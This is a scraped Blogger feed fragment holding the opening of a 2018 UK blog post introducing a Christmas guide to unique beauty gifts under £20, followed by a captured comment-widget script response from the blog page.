data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s1600\/unique-beauty-gifts-christmas-2018.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas is here and with less than 30 days until the big day I think we are all project: Christmas shopping right now!\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo for the first of a few Christmas gift guides, I wanted to bring you a look at some unique beauty gifts as I feel a lot of gifts and gift sets can be a little generic this time of year. From fun Korean beauty picks to some organic offerings and even a selection of unique wellness gifts that I feel will suit any beauty lover.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOh, and no gift is over £20 here making it an ultra-affordable gift guide! \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/858236789730372213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html","title":"Unique Christmas Beauty Gifts Under £20"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s72-c\/unique-beauty-gifts-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=dxpRn1I8CsQ2ZMQSs0nG6Pc04uJQ8Y4M&blogpostid=498825154&time=1769081975139
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=e52d931169b5e9d77fb2ee8cec39d84a&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D498825154%26token%3DdxpRn1I8CsQ2ZMQSs0nG6Pc04uJQ8Y4M%26return%3Dtrue' );